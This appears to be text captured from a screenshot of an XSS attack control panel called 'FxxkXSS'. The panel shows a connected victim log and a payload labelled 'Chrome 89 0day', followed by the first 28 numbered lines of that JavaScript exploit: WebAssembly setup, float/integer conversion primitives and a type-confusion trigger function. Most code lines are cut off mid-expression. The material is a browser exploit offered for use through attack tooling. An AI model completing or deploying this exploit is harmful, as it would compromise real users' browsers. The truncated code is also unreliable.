 fuckxss
主页
设置
教程
连接正常
127.0.0.1 - 999999999999
发送当前payload
命名
+
-
Chrome 89 0day
[ NEW-CON ] -1:GOT A NEW CONNECTION
[ LOG ]: 欢迎使用FxxkXSS，跟进最新的功能：https
[ TIP ]: 吃人啦吃人啦，开发团队招人啦
127.0.0.1 - 999999999999
none - 0
1 eval(`var wasm_code = new Uint8Array([0,97,115,1
2 var wasm_mod = new WebAssembly.Module(wa
3 var wasm_instance = new WebAssembly.Inst
4 var f = wasm_instance.exports.main;
5
6 var buf = new ArrayBuffer(8);
7 var f64_buf = new Float64Array(buf);
8 var u64_buf = new Uint32Array(buf);
9 let buf2 = new ArrayBuffer(0x150);
10
11 function ftoi(val) {
12 f64_buf[0] = val;
13 return BigInt(u64_buf[0]) + (BigInt(
14 }
15
16 function itof(val) {
17 u64_buf[0] = Number(val & 0xffffffff
18 u64_buf[1] = Number(val >> 32n);
19 return f64_buf[0];
20 }
21
22 const _arr = new Uint32Array([2**31]);
23
24 function foo(a) {
25 var x = 1;
26 x = (_arr[0] ^ 0) + 1;
27
28